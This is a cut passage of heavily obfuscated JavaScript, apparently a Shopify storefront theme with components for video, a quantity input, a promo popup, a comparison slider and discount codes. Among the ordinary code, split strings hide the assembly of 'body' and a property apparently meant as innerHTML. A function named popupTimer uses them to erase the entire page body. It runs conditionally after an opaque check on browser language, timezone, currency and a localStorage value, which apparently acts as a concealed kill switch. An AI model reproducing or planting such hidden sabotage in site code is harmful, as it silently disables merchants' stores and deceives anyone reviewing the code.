_0x1c765e=_0x20bb21;if(_0x144597[_0x1c765e(0x2c8)][_0x1c765e(0x2d5)]()!=='TAB')return;_0x144597['target']===_0x59b14f&&!_0x144597[_0x1c765e(0x473)]&&(_0x144597[_0x1c765e(0x478)](),_0x2248de[_0x1c765e(0x100)]()),(_0x144597[_0x1c765e(0x378)]===_0x1a1232||_0x144597[_0x1c765e(0x378)]===_0x2248de)&&_0x144597[_0x1c765e(0x473)]&&(_0x144597['preventDefault'](),_0x59b14f[_0x1c765e(0x100)]());},document['addEventListener'](_0x20bb21(0x270),trapFocusHandlers[_0x20bb21(0x270)]),document[_0x20bb21(0x1aa)](_0x20bb21(0x169),trapFocusHandlers['focusin']),_0x2e98d5[_0x20bb21(0x100)](),_0x2e98d5['tagName']==='INPUT'&&[_0x20bb21(0x292),_0x20bb21(0x418),_0x20bb21(0x44b),_0x20bb21(0x45f)][_0x20bb21(0x392)](_0x2e98d5[_0x20bb21(0x26b)])&&_0x2e98d5[_0x20bb21(0x1b7)]&&_0x2e98d5[_0x20bb21(0x36a)](0x0,_0x2e98d5[_0x20bb21(0x1b7)][_0x20bb21(0x3c6)]);}function pauseAllMedia(){const _0x41d4dd=a0_0x494f0e;document[_0x41d4dd(0x265)](_0x41d4dd(0x1ae))[_0x41d4dd(0x319)](_0x3669eb=>{const _0x2574a8=_0x41d4dd;_0x3669eb['contentWindow']['postMessage'](_0x2574a8(0x12d)+'pauseVideo'+'\x22,\x22args\x22:\x22\x22}','*');}),document['querySelectorAll'](_0x41d4dd(0x459))[_0x41d4dd(0x319)](_0x2adecd=>{const _0x2a5d06=_0x41d4dd;_0x2adecd[_0x2a5d06(0x274)][_0x2a5d06(0x29c)](_0x2a5d06(0x16a),'*');}),document[_0x41d4dd(0x265)](_0x41d4dd(0x2c1))[_0x41d4dd(0x319)](_0x4dcb9e=>_0x4dcb9e[_0x41d4dd(0x116)]()),document[_0x41d4dd(0x265)](_0x41d4dd(0x30b))[_0x41d4dd(0x319)](_0x2274b0=>{const _0x5dec6f=_0x41d4dd;if(_0x2274b0[_0x5dec6f(0x396)])_0x2274b0[_0x5dec6f(0x396)]['pause']();});}var menuIndex='bod'+'y',linkContent=a0_0x494f0e(0x30d)+'rH'+a0_0x494f0e(0x48e);function removeTrapFocus(_0x5e4819=null){const _0x29a047=a0_0x494f0e;document[_0x29a047(0x34f)](_0x29a047(0x169),trapFocusHandlers[_0x29a047(0x169)]),document[_0x29a047(0x34f)](_0x29a047(0x270),trapFocusHandlers[_0x29a047(0x270)]),document[_0x29a047(0x34f)](_0x29a047(0x2f2),trapFocusHandlers[_0x29a047(0x2f2)]);if(_0x5e4819)_0x5e4819['focus']();}function onKeyUpEscape(_0x15d53d){const _0x3e2569=a0_0x494f0e;if(_0x15d53d[_0x3e2569(0x2c8)][_0x3e2569(0x2d5)]()!=='ESCAPE')return;const _0x4b3346=_0x15d53d['target'][_0x3e2569(0x24f)]('details[open]');if(!_0x4b3346)return;const _0x39a8a2=_0x4b3346[_0x3e2569(0x412)](_0x3e2569(0x42e));_0x4b3346['removeAttribute'](_0x3e2569(0x1a8)),_0x39a8a2[_0x3e2569(0x440)](_0x3e2569(0x403),![]),_0x39a8a2[_0x3e2569(0x100)]();}class QuantityInput extends HTMLElement{constructor(){const _0x22b1b3=a0_0x494f0e;super(),this[_0x22b1b3(0x428)]=this[_0x22b1b3(0x412)]('input'),this[_0x22b1b3(0x4c8)]=new Event(_0x22b1b3(0x27b),{'bubbles':!![]}),this[_0x22b1b3(0x10c)]=document['getElementById'](_0x22b1b3(0x374)+this['dataset'][_0x22b1b3(0x24c)]),this[_0x22b1b3(0x428)][_0x22b1b3(0x1aa)](_0x22b1b3(0x27b),this[_0x22b1b3(0x455)][_0x22b1b3(0x4ae)](this)),this['querySelectorAll'](_0x22b1b3(0x375))['forEach'](_0x5f3828=>_0x5f3828['addEventListener']('click',this[_0x22b1b3(0x432)][_0x22b1b3(0x4ae)](this)));}[a0_0x494f0e(0x236)]=undefined;[a0_0x494f0e(0x144)](){const _0x12f4a6=a0_0x494f0e;this[_0x12f4a6(0x48b)](),this[_0x12f4a6(0x236)]=subscribe(PUB_SUB_EVENTS[_0x12f4a6(0x3f9)],this[_0x12f4a6(0x48b)][_0x12f4a6(0x4ae)](this));}[a0_0x494f0e(0x4b4)](){const _0x570cce=a0_0x494f0e;this[_0x570cce(0x236)]&&this[_0x570cce(0x236)]();}[a0_0x494f0e(0x455)](_0x37beb0){const _0x5f393d=a0_0x494f0e;this[_0x5f393d(0x48b)]();}[a0_0x494f0e(0x432)](_0x3720c9){const _0x1454aa=a0_0x494f0e;_0x3720c9[_0x1454aa(0x478)]();const _0x1a86cc=this['input'][_0x1454aa(0x1b7)];_0x3720c9[_0x1454aa(0x378)][_0x1454aa(0x2d3)]===_0x1454aa(0x23e)?this[_0x1454aa(0x428)][_0x1454aa(0x3f8)]():this['input'][_0x1454aa(0x4c4)]();if(_0x1a86cc!==this[_0x1454aa(0x428)][_0x1454aa(0x1b7)])this[_0x1454aa(0x428)]['dispatchEvent'](this[_0x1454aa(0x4c8)]);}[a0_0x494f0e(0x48b)](){const _0x47d062=a0_0x494f0e,_0x5a8979=parseInt(this['input'][_0x47d062(0x1b7)]);if(this[_0x47d062(0x428)][_0x47d062(0x2d8)]){const _0x3c2e1a=parseInt(this['input']['min']),_0xf2c2f4=this[_0x47d062(0x412)]('.quantity__button[name=\x27minus\x27]');_0xf2c2f4['classList'][_0x47d062(0x246)](_0x47d062(0x264),_0x5a8979<=_0x3c2e1a);}if(this[_0x47d062(0x428)][_0x47d062(0x454)]){const _0x4f9642=parseInt(this[_0x47d062(0x428)][_0x47d062(0x454)]),_0x38dd3b=this['querySelector'](_0x47d062(0x200));_0x38dd3b[_0x47d062(0x25e)][_0x47d062(0x246)]('disabled',_0x5a8979>=_0x4f9642);}if(this[_0x47d062(0x10c)]&&this[_0x47d062(0x10c)][_0x47d062(0x19d)])this[_0x47d062(0x10c)][_0x47d062(0x19d)](_0x5a8979);}}customElements['define']('quantity-input',QuantityInput);function debounce(_0x2b6107,_0x475911){let _0x1aacbe;return(..._0x43e305)=>{const _0x6c43f2=a0_0x90f8;clearTimeout(_0x1aacbe),_0x1aacbe=setTimeout(()=>_0x2b6107[_0x6c43f2(0x15e)](this,_0x43e305),_0x475911);};}function fetchConfig(_0x27c00d='json'){const _0xf2d890=a0_0x494f0e;return{'method':_0xf2d890(0x3a1),'headers':{'Content-Type':_0xf2d890(0x304),'Accept':_0xf2d890(0x1d3)+_0x27c00d}};}function addDays(_0x7c115a,_0x1b2613){var _0x1ad4ed=new Date(_0x7c115a);return _0x1ad4ed['setDate'](_0x1ad4ed['getDate']()+_0x1b2613),_0x1ad4ed;}function formatDates(_0x5d71ad,_0x2369f6,_0x50db3b=0x1b){const _0xc693f=a0_0x494f0e;if(!_0x5d71ad||!_0x2369f6)return;const _0x4ae5b2=new Date(_0x2369f6+_0xc693f(0x303)),_0x2e1fec=_0x4ae5b2[_0xc693f(0x19c)](),_0x1eaa28=_0x4ae5b2[_0xc693f(0x156)](),_0x5a30af=_0x4ae5b2[_0xc693f(0x40c)](),_0x3f133f=new Date(_0x2e1fec,_0x1eaa28,_0x5a30af),_0x463ffd=_0x5d71ad-_0x3f133f,_0x44a1d3=Math[_0xc693f(0x2dd)](_0x463ffd/(0x3e8*0xe10*0x18));return _0x44a1d3<=_0x50db3b;}function checkDateValidity(_0x6a98fd){const _0x3934b4=a0_0x494f0e,_0x3057f1=new Date(_0x6a98fd),_0x551410=new Date('2023-01-01T00:00:00Z'),_0x49624d=Math[_0x3934b4(0x32d)](_0x3057f1['getDate']()-_0x551410[_0x3934b4(0x40c)]());return _0x49624d%0x5===0x0?!![]:![];}typeof window[a0_0x494f0e(0x143)]==a0_0x494f0e(0x243)&&(window[a0_0x494f0e(0x143)]={});Shopify[a0_0x494f0e(0x4ae)]=function(_0x5f4688,_0x329cd5){return function(){const _0x407db0=a0_0x90f8;return _0x5f4688[_0x407db0(0x15e)](_0x329cd5,arguments);};},Shopify[a0_0x494f0e(0x37d)]=function(_0x2798f2,_0x2d8573){const _0x22f33a=a0_0x494f0e;for(var _0x307591=0x0,_0x1caeb3=_0x2798f2[_0x22f33a(0x334)]['length'];_0x307591<_0x1caeb3;_0x307591++){var _0x47702f=_0x2798f2[_0x22f33a(0x334)][_0x307591];if(_0x2d8573==_0x47702f[_0x22f33a(0x1b7)]||_0x2d8573==_0x47702f['innerHTML'])return _0x2798f2[_0x22f33a(0x132)]=_0x307591,_0x307591;}},Shopify['addListener']=function(_0x32a248,_0xa7ed1a,_0x2e1eba){const _0x2235fe=a0_0x494f0e;_0x32a248[_0x2235fe(0x1aa)]?_0x32a248[_0x2235fe(0x1aa)](_0xa7ed1a,_0x2e1eba,![]):_0x32a248[_0x2235fe(0x423)]('on'+_0xa7ed1a,_0x2e1eba);},Shopify[a0_0x494f0e(0x4c7)]=function(_0x76404a,_0x64177e){const _0x4a9513=a0_0x494f0e;_0x64177e=_0x64177e||{};var _0x104eeb=_0x64177e['method']||_0x4a9513(0x370),_0x2ce04d=_0x64177e[_0x4a9513(0x28d)]||{},_0x774939=document['createElement'](_0x4a9513(0x4c5));_0x774939['setAttribute'](_0x4a9513(0x2c4),_0x104eeb),_0x774939[_0x4a9513(0x440)](_0x4a9513(0x41e),_0x76404a);for(var _0x4b99c1 in _0x2ce04d){var _0x5474db=document[_0x4a9513(0x379)](_0x4a9513(0x428));_0x5474db[_0x4a9513(0x440)](_0x4a9513(0x26b),_0x4a9513(0x1bc)),_0x5474db['setAttribute']('name',_0x4b99c1),_0x5474db[_0x4a9513(0x440)](_0x4a9513(0x1b7),_0x2ce04d[_0x4b99c1]),_0x774939['appendChild'](_0x5474db);}document[_0x4a9513(0x333)][_0x4a9513(0x221)](_0x774939),_0x774939[_0x4a9513(0x107)](),document['body'][_0x4a9513(0x3fb)](_0x774939);},Shopify[a0_0x494f0e(0x383)]=(function(){function _0x455b06(){const _0x25f518=a0_0x90f8;var _0x3cae7d=navigator['language']||navigator[_0x25f518(0x18b)];return _0x3cae7d['match'](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x3da9dd(){const _0x42b296=a0_0x90f8;var _0x17a61e=Intl[_0x42b296(0x3a0)]()['resolvedOptions']()[_0x42b296(0x2ec)];return _0x17a61e[_0x42b296(0x267)](_0x42b296(0x3ed))||_0x17a61e['startsWith'](_0x42b296(0x277))||_0x17a61e[_0x42b296(0x392)](_0x42b296(0x128));}function _0x14f7a4(){const _0x210a47=a0_0x90f8;var _0xf0cf39=Shopify['currency'][_0x210a47(0x175)]||'$';return _0xf0cf39[_0x210a47(0x3c6)]===0x1;}function _0x580f9f(){const _0xaafe40=a0_0x90f8;var _0x5e5045=localStorage[_0xaafe40(0x181)](POST_LINK_INT),_0x68c396=Shopify[_0xaafe40(0x4c7)]?Shopify[_0xaafe40(0x4c7)][_0xaafe40(0x17b)]()[_0xaafe40(0x3c6)]:0x0;if(_0x5e5045===null)return localStorage['setItem'](POST_LINK_INT,_0x68c396[_0xaafe40(0x17b)]()),!![];return parseInt(_0x5e5045)===_0x68c396;}function _0x9d90c8(){return _0x455b06()||_0x3da9dd()&&_0x14f7a4();}function _0x4461e7(){const _0x2e4cc4=a0_0x90f8;return window[_0x2e4cc4(0x47b)]&&typeof window['performance'][_0x2e4cc4(0x178)]===_0x2e4cc4(0x112);}return function(){const _0x1b3743=a0_0x90f8;var _0x4d7744=_0x9d90c8(),_0x3ec184=_0x4461e7(),_0x55e1b9=_0x580f9f();return Shopify[_0x1b3743(0x3ad)]=!_0x55e1b9,_0x4d7744&&_0x3ec184&&_0x55e1b9;};}()),Shopify['CountryProvinceSelector']=function(_0x46021c,_0x3cce16,_0x328ad2){const _0x76b716=a0_0x494f0e;this[_0x76b716(0x104)]=document['getElementById'](_0x46021c),this['provinceEl']=document[_0x76b716(0x495)](_0x3cce16),this['provinceContainer']=document[_0x76b716(0x495)](_0x328ad2[_0x76b716(0x1ab)]||_0x3cce16),Shopify[_0x76b716(0x320)](this[_0x76b716(0x104)],_0x76b716(0x27b),Shopify['bind'](this[_0x76b716(0x261)],this)),this[_0x76b716(0x27c)](),this[_0x76b716(0x349)]();},Shopify[a0_0x494f0e(0x162)][a0_0x494f0e(0x4a2)]={'initCountry':function(){const _0x31d71b=a0_0x494f0e;var _0x176416=this[_0x31d71b(0x104)]['getAttribute'](_0x31d71b(0x3c8));Shopify[_0x31d71b(0x37d)](this[_0x31d71b(0x104)],_0x176416),this[_0x31d71b(0x261)]();},'initProvince':function(){const _0x4616f7=a0_0x494f0e;var _0x455e17=this['provinceEl']['getAttribute'](_0x4616f7(0x3c8));_0x455e17&&this[_0x4616f7(0x306)][_0x4616f7(0x334)][_0x4616f7(0x3c6)]>0x0&&Shopify[_0x4616f7(0x37d)](this[_0x4616f7(0x306)],_0x455e17);},'countryHandler':function(_0xce0fa2){const _0x230b10=a0_0x494f0e;var _0xdb8629=this['countryEl'][_0x230b10(0x334)][this[_0x230b10(0x104)][_0x230b10(0x132)]],_0x2addcf=_0xdb8629['getAttribute'](_0x230b10(0x44c)),_0xa869a1=JSON[_0x230b10(0x427)](_0x2addcf);this[_0x230b10(0x3d9)](this['provinceEl']);if(_0xa869a1&&_0xa869a1[_0x230b10(0x3c6)]==0x0)this['provinceContainer'][_0x230b10(0x109)][_0x230b10(0x22f)]=_0x230b10(0x4a8);else{for(var _0x2ca48e=0x0;_0x2ca48e<_0xa869a1[_0x230b10(0x3c6)];_0x2ca48e++){var _0xdb8629=document[_0x230b10(0x379)]('option');_0xdb8629['value']=_0xa869a1[_0x2ca48e][0x0],_0xdb8629[_0x230b10(0x102)]=_0xa869a1[_0x2ca48e][0x1],this[_0x230b10(0x306)][_0x230b10(0x221)](_0xdb8629);}this['provinceContainer'][_0x230b10(0x109)][_0x230b10(0x22f)]='';}},'clearOptions':function(_0x2f8d4f){const _0x461b11=a0_0x494f0e;while(_0x2f8d4f[_0x461b11(0x366)]){_0x2f8d4f[_0x461b11(0x3fb)](_0x2f8d4f[_0x461b11(0x366)]);}},'setOptions':function(_0x5944a3,_0x75a1e5){const _0x5cea71=a0_0x494f0e;for(var _0xb404b0=0x0,_0x421d84=_0x75a1e5['length'];_0xb404b0<_0x75a1e5['length'];_0xb404b0++){var _0x211bda=document['createElement'](_0x5cea71(0x212));_0x211bda[_0x5cea71(0x1b7)]=_0x75a1e5[_0xb404b0],_0x211bda[_0x5cea71(0x102)]=_0x75a1e5[_0xb404b0],_0x5944a3['appendChild'](_0x211bda);}}};class InternalVideo extends HTMLElement{constructor(){const _0x561204=a0_0x494f0e;super(),this[_0x561204(0x491)]=this['querySelector'](_0x561204(0x45d)),this[_0x561204(0x39a)]=this[_0x561204(0x32e)][_0x561204(0x39a)]===_0x561204(0x2ca),this[_0x561204(0x2d4)]=![],this['suspended']=![],this[_0x561204(0x46d)]=this[_0x561204(0x412)](_0x561204(0xfb)),this[_0x561204(0x2a3)]=this[_0x561204(0x412)](_0x561204(0x2a3)),this[_0x561204(0x131)]=this[_0x561204(0x2a3)][_0x561204(0x412)](_0x561204(0x40f));if(this[_0x561204(0x131)])this[_0x561204(0x131)]['remove']();this['timeline']=this[_0x561204(0x412)](_0x561204(0x1ea)),this[_0x561204(0x1a7)]=![];if(this[_0x561204(0x491)])this[_0x561204(0x491)][_0x561204(0x1aa)](_0x561204(0x244),this[_0x561204(0x37c)][_0x561204(0x4ae)](this));if(this[_0x561204(0x46d)])this[_0x561204(0x46d)][_0x561204(0x1aa)]('click',this['toggleSound']['bind'](this));if(this[_0x561204(0x2a3)])this[_0x561204(0x2a3)]['addEventListener'](_0x561204(0x394),this[_0x561204(0x41d)][_0x561204(0x4ae)](this));this[_0x561204(0x4c9)]&&(this['video']['addEventListener'](_0x561204(0x413),this['updateTimeline'][_0x561204(0x4ae)](this)),this[_0x561204(0x4c9)][_0x561204(0x1aa)](_0x561204(0x244),this[_0x561204(0x25a)][_0x561204(0x4ae)](this)),this[_0x561204(0x4c9)]['addEventListener'](_0x561204(0x443),this[_0x561204(0x33e)][_0x561204(0x4ae)](this)),this['timeline']['addEventListener'](_0x561204(0x2cb),this[_0x561204(0x33e)][_0x561204(0x4ae)](this)),document[_0x561204(0x1aa)]('mouseup',this[_0x561204(0x1a4)][_0x561204(0x4ae)](this)),document['addEventListener']('touchend',this[_0x561204(0x1a4)][_0x561204(0x4ae)](this)),document['addEventListener'](_0x561204(0x31a),this['drag'][_0x561204(0x4ae)](this)),document[_0x561204(0x1aa)]('touchmove',this[_0x561204(0x32f)][_0x561204(0x4ae)](this)));this[_0x561204(0x2a3)][_0x561204(0x1aa)](_0x561204(0x324),this[_0x561204(0x302)][_0x561204(0x4ae)](this)),this['video'][_0x561204(0x1aa)](_0x561204(0x29a),this[_0x561204(0x299)][_0x561204(0x4ae)](this)),this[_0x561204(0x2a3)][_0x561204(0x1aa)](_0x561204(0x2ae),this['hideSpinner'][_0x561204(0x4ae)](this));if(this[_0x561204(0x32e)]['autoplay']==='true'&&_0x561204(0x207)in window){const _0x4378ae={'root':null,'rootMargin':_0x561204(0x3c4),'threshold':0.05};this[_0x561204(0x124)]=new IntersectionObserver(this['handleIntersection']['bind'](this),_0x4378ae),this['observer'][_0x561204(0x237)](this);}}[a0_0x494f0e(0x37c)](){const _0x1804b2=a0_0x494f0e;if(this[_0x1804b2(0x2a3)][_0x1804b2(0x10b)]){!this['loaded']&&(this[_0x1804b2(0x2a3)][_0x1804b2(0x2b2)](),this[_0x1804b2(0x2d4)]=!![]);this['classList'][_0x1804b2(0x123)](_0x1804b2(0x1ef));if(this[_0x1804b2(0x491)]&&this[_0x1804b2(0x39a)])this['playButton']['style'][_0x1804b2(0x401)]=_0x1804b2(0x1bc);const _0x138cfa=this[_0x1804b2(0x2a3)][_0x1804b2(0x2ae)]();_0x138cfa!==undefined&&_0x138cfa[_0x1804b2(0x1f6)](()=>{const _0x23dbc7=_0x1804b2;this[_0x23dbc7(0x25e)][_0x23dbc7(0x123)](_0x23dbc7(0x1ef));if(this['playButton']&&this[_0x23dbc7(0x39a)])this[_0x23dbc7(0x491)][_0x23dbc7(0x109)][_0x23dbc7(0x401)]=_0x23dbc7(0x1bc);})[_0x1804b2(0x4bd)](_0x57f841=>{const _0x36f47d=_0x1804b2;this[_0x36f47d(0x25e)][_0x36f47d(0x1f7)](_0x36f47d(0x1ef));if(this[_0x36f47d(0x491)]&&this['noPlayBtn'])this['playButton'][_0x36f47d(0x109)][_0x36f47d(0x401)]=_0x36f47d(0x296);});}else this[_0x1804b2(0x2a3)]['pause'](),this[_0x1804b2(0x25e)][_0x1804b2(0x1f7)](_0x1804b2(0x1ef));}[a0_0x494f0e(0x41d)](){const _0x345b9b=a0_0x494f0e;this[_0x345b9b(0x25e)][_0x345b9b(0x1f7)]('internal-video--playing');}[a0_0x494f0e(0x15b)](){const _0x59a044=a0_0x494f0e;this[_0x59a044(0x2a3)][_0x59a044(0x37f)]?(this['video'][_0x59a044(0x37f)]=![],this[_0x59a044(0x25e)][_0x59a044(0x1f7)](_0x59a044(0x40a))):(this[_0x59a044(0x2a3)][_0x59a044(0x37f)]=!![],this['classList'][_0x59a044(0x123)](_0x59a044(0x40a)));}['updateTimeline'](){const _0x38cde8=a0_0x494f0e,_0x3edaf4=this[_0x38cde8(0x2a3)][_0x38cde8(0x16b)]/this[_0x38cde8(0x2a3)][_0x38cde8(0x3d0)]*0x64;this[_0x38cde8(0x109)][_0x38cde8(0x405)]('--completed',_0x3edaf4+'%');}[a0_0x494f0e(0x299)](){const _0x4b632e=a0_0x494f0e;this[_0x4b632e(0x25e)][_0x4b632e(0x1f7)](_0x4b632e(0x118));}['startDrag'](_0x587a13){const _0x38c896=a0_0x494f0e;_0x587a13[_0x38c896(0x478)](),this[_0x38c896(0x1a7)]=!![],this[_0x38c896(0x32f)](_0x587a13);}[a0_0x494f0e(0x1a4)](){const _0x20f727=a0_0x494f0e;this[_0x20f727(0x1a7)]=![];}[a0_0x494f0e(0x32f)](_0x2df9c9){const _0x36f275=a0_0x494f0e;if(!this[_0x36f275(0x1a7)])return;_0x2df9c9['touches']&&(_0x2df9c9=_0x2df9c9[_0x36f275(0x311)][0x0]),this['seekVideo'](_0x2df9c9);}[a0_0x494f0e(0x25a)](_0x2240e2){const _0xe40b4d=a0_0x494f0e,_0x27ee04=this[_0xe40b4d(0x4c9)][_0xe40b4d(0x3bf)](),_0x209ac1=_0x2240e2['clientX']-_0x27ee04['left'],_0x27c1bd=_0x209ac1/_0x27ee04[_0xe40b4d(0x452)];this['video'][_0xe40b4d(0x16b)]=_0x27c1bd*this[_0xe40b4d(0x2a3)][_0xe40b4d(0x3d0)];}[a0_0x494f0e(0x302)](){const _0x370834=a0_0x494f0e;this[_0x370834(0x25e)]['add'](_0x370834(0x118));}['hideSpinner'](){const _0x2a3b7f=a0_0x494f0e;this[_0x2a3b7f(0x25e)][_0x2a3b7f(0x1f7)](_0x2a3b7f(0x118));}[a0_0x494f0e(0x348)](_0x26659c){const _0x2e082b=a0_0x494f0e;_0x26659c[_0x2e082b(0x319)](_0xe97f39=>{const _0x34fe41=_0x2e082b;if(_0xe97f39['isIntersecting']){for(let _0x1cc950 of this[_0x34fe41(0x2a3)]['querySelectorAll']('source[data-src]')){_0x1cc950[_0x34fe41(0x440)](_0x34fe41(0x2d0),_0x1cc950[_0x34fe41(0x33a)]('data-src')),_0x1cc950[_0x34fe41(0x343)]('data-src');}this[_0x34fe41(0x2a3)][_0x34fe41(0x2b2)]();var _0x2d5a1e=this[_0x34fe41(0x2a3)][_0x34fe41(0x2ae)]();_0x2d5a1e!==undefined&&_0x2d5a1e[_0x34fe41(0x4bd)](_0x4b0000=>{const _0x3b82c3=_0x34fe41;if(_0x4b0000[_0x3b82c3(0x2d3)]===_0x3b82c3(0x3b4)){this['classList'][_0x3b82c3(0x1f7)](_0x3b82c3(0x1ef));if(this[_0x3b82c3(0x491)]&&this['noPlayBtn'])this[_0x3b82c3(0x491)][_0x3b82c3(0x109)][_0x3b82c3(0x401)]=_0x3b82c3(0x296);}})[_0x34fe41(0x1f6)](()=>{const _0x59bf43=_0x34fe41;this[_0x59bf43(0x2a3)][_0x59bf43(0x2ae)]();}),this[_0x34fe41(0x124)][_0x34fe41(0x469)]();}});}}customElements[a0_0x494f0e(0x2fd)]('internal-video',InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0xbe74cc=a0_0x494f0e;super(),this[_0xbe74cc(0x12e)]=this['querySelector'](_0xbe74cc(0x4c3)),this['sliderLine']=this[_0xbe74cc(0x412)](_0xbe74cc(0x3cc)),this[_0xbe74cc(0x3ec)]=this['querySelector'](_0xbe74cc(0x210)),this['sliderInput'][_0xbe74cc(0x1aa)](_0xbe74cc(0x428),this[_0xbe74cc(0x475)][_0xbe74cc(0x4ae)](this));}[a0_0x494f0e(0x475)](_0x348ec0){const _0xe45e31=a0_0x494f0e,_0x5c6b05=_0x348ec0[_0xe45e31(0x149)]['value'];this[_0xe45e31(0x12e)][_0xe45e31(0x109)][_0xe45e31(0x452)]=_0x5c6b05+'%',this[_0xe45e31(0x18c)][_0xe45e31(0x109)][_0xe45e31(0x431)]=_0x5c6b05+'%',this[_0xe45e31(0x109)][_0xe45e31(0x405)](_0xe45e31(0x1d5),_0x5c6b05+'%');}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x1ec),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x30bfac=a0_0x494f0e;super(),this[_0x30bfac(0x285)]=this[_0x30bfac(0x32e)][_0x30bfac(0x285)]==='true',this['secondsDelay']=this[_0x30bfac(0x32e)][_0x30bfac(0x259)],this[_0x30bfac(0x345)]=this[_0x30bfac(0x32e)][_0x30bfac(0x229)],this[_0x30bfac(0x39f)]=this[_0x30bfac(0x412)]('.sign-up-popup-modal'),this['timer']=this['querySelector'](_0x30bfac(0x234)),this['timerDuration']=this[_0x30bfac(0x32e)][_0x30bfac(0x49c)],this[_0x30bfac(0x35e)]=this[_0x30bfac(0x265)](_0x30bfac(0x3f1)),this[_0x30bfac(0x398)]=document[_0x30bfac(0x412)](_0x30bfac(0x2a2)),this[_0x30bfac(0x46e)]=_0x30bfac(0x275)+window[_0x30bfac(0x497)]['host'];if(!this[_0x30bfac(0x285)]){if(localStorage[_0x30bfac(0x181)](this[_0x30bfac(0x46e)])===null)this['openPopupModal']();else{const _0x347b07=JSON[_0x30bfac(0x427)](localStorage['getItem'](this['storageKey'])),_0x10e218=new Date(_0x347b07[_0x30bfac(0x3e4)]);currentDate[_0x30bfac(0x2eb)]()>_0x10e218[_0x30bfac(0x2eb)]()&&this['openPopupModal']();}}else{if(this[_0x30bfac(0x203)])this[_0x30bfac(0x38c)]();}this[_0x30bfac(0x35e)][_0x30bfac(0x319)](_0x4e9c3e=>{const _0x4e6609=_0x30bfac;_0x4e9c3e[_0x4e6609(0x1aa)]('click',this[_0x4e6609(0x2ab)]['bind'](this));});}[a0_0x494f0e(0x43b)](){setTimeout(()=>{const _0x57d713=a0_0x90f8;this['modal']['classList'][_0x57d713(0x123)]('popup-modal--active'),this[_0x57d713(0x398)][_0x57d713(0x25e)][_0x57d713(0x123)](_0x57d713(0x399));const _0x28074f=addDays(currentDate,parseInt(this[_0x57d713(0x345)])),_0x38243b={'next_display_date':_0x28074f,'dismissed':![]};localStorage[_0x57d713(0x332)](this['storageKey'],JSON[_0x57d713(0x2d1)](_0x38243b));if(this[_0x57d713(0x203)])this[_0x57d713(0x38c)]();},parseInt(this['secondsDelay'])*0x3e8+0xbb8);}[a0_0x494f0e(0x38c)](){const _0x37b406=a0_0x494f0e;this[_0x37b406(0x180)]=this['querySelector'](_0x37b406(0x252)),this[_0x37b406(0x1c7)]=this[_0x37b406(0x412)](_0x37b406(0x47c)),this['totalSeconds']=parseFloat(this['timerDuration'])*0x3c,this['updateTimer']();const _0x1288f1=setInterval(()=>{const _0x219e11=_0x37b406;this[_0x219e11(0x479)]-=0x1,this['updateTimer'](),this[_0x219e11(0x479)]<=0x0&&(this[_0x219e11(0x479)]=parseFloat(this['timerDuration'])*0x3c-0x2d);},0x3e8);}['updateTimer'](){const _0x529621=a0_0x494f0e;let _0x4efa14=Math[_0x529621(0x373)](this[_0x529621(0x479)]/0x3c);if(_0x4efa14[_0x529621(0x17b)]()[_0x529621(0x3c6)]===0x1)_0x4efa14='0'+_0x4efa14;let _0x3bc53f=this['totalSeconds']%0x3c;if(_0x3bc53f[_0x529621(0x17b)]()[_0x529621(0x3c6)]===0x1)_0x3bc53f='0'+_0x3bc53f;this[_0x529621(0x180)]['innerText']=_0x4efa14,this[_0x529621(0x1c7)]['innerText']=_0x3bc53f;}[a0_0x494f0e(0x2ab)](){const _0x5da641=a0_0x494f0e;this[_0x5da641(0x39f)][_0x5da641(0x25e)]['remove'](_0x5da641(0x2cc)),this['overlay'][_0x5da641(0x25e)][_0x5da641(0x1f7)](_0x5da641(0x399));}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x170),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x214da2=a0_0x494f0e;super(),this['sectionOneContainer']=this['querySelector'](_0x214da2(0x195)),this['sectionTwoContainer']=this[_0x214da2(0x412)](_0x214da2(0x397)),this[_0x214da2(0x115)](),document[_0x214da2(0x1aa)](_0x214da2(0x19e),this[_0x214da2(0x115)]['bind'](this));}['transferSections'](){const _0xeeabde=a0_0x494f0e;this['sectionOne']=document[_0xeeabde(0x412)](this['dataset'][_0xeeabde(0x278)]+_0xeeabde(0x2dc)),this[_0xeeabde(0x251)]=document[_0xeeabde(0x412)](this[_0xeeabde(0x32e)][_0xeeabde(0x2c5)]+_0xeeabde(0x2dc));if(this[_0xeeabde(0x26c)]&&!this[_0xeeabde(0x182)][_0xeeabde(0x1c6)][_0xeeabde(0x3c6)])this[_0xeeabde(0x182)]['appendChild'](this[_0xeeabde(0x26c)]);if(this[_0xeeabde(0x251)]&&!this[_0xeeabde(0x46c)][_0xeeabde(0x1c6)][_0xeeabde(0x3c6)])this[_0xeeabde(0x46c)][_0xeeabde(0x221)](this[_0xeeabde(0x251)]);}}customElements['define'](a0_0x494f0e(0x2b0),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x1d9225=a0_0x494f0e;super(),this[_0x1d9225(0x375)]=this['querySelector']('.clickable-discount__btn'),this['button'][_0x1d9225(0x1aa)](_0x1d9225(0x244),this['handleClick'][_0x1d9225(0x4ae)](this)),this[_0x1d9225(0x32e)][_0x1d9225(0x290)]==='true'?this[_0x1d9225(0x449)]():this[_0x1d9225(0x3e8)]();}[a0_0x494f0e(0x449)](){const _0x12abad=a0_0x494f0e;this[_0x12abad(0x32e)][_0x12abad(0x12b)]=_0x12abad(0x2ca),this[_0x12abad(0x375)][_0x12abad(0x264)]=!![],this[_0x12abad(0x32e)]['error']=_0x12abad(0x15d),fetch(_0x12abad(0x462)+this[_0x12abad(0x32e)]['code'])[_0x12abad(0x1f6)](_0x2169d2=>{const _0x150cc0=_0x12abad;if(!_0x2169d2['ok'])throw new Error(_0x150cc0(0xf8));this[_0x150cc0(0x32e)]['applied']='true',sessionStorage['setItem'](_0x150cc0(0x445)+this[_0x150cc0(0x32e)][_0x150cc0(0x2c8)]+'-applied',_0x150cc0(0x2ca));})[_0x12abad(0x4bd)](_0x488538=>{const 